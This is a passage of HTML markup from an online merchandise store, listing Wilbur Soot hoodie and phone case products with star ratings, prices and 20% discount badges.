        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-hoodies-wilbur-soot-hoodie-official-merchandise-tp1211-10" class="capitalize hover:underline leading-3">Wilbur Soot Hoodies - Wilbur Soot Hoodie Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://wilbur-soot.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="92">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-cases-wilbur-soot-phone-case-official-merchandise-tp1211-6" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/742/conversions/20233662_0-29-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Cases - Wilbur Soot Phone Case Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-cases-wilbur-soot-phone-case-official-merchandise-tp1211-6" class="capitalize hover:underline leading-3">Wilbur Soot Cases - Wilbur Soot Phone Case Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="97">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-cases-wilbur-soot-phone-case-official-merchandise-tp1211-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/892/conversions/24398310_0-31-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Cases - Wilbur Soot Phone Case Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-cases-wilbur-soot-phone-case-official-merchandise-tp1211-4" class="capitalize hover:underline leading-3">Wilbur Soot Cases - Wilbur Soot Phone Case Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="128">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-cases-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1134/conversions/23308303_0-28-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Cases - Wilbur Soot Lovers Phone Case Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-cases-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-2" class="capitalize hover:underline leading-3">Wilbur Soot Cases - Wilbur Soot Lovers Phone Case Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
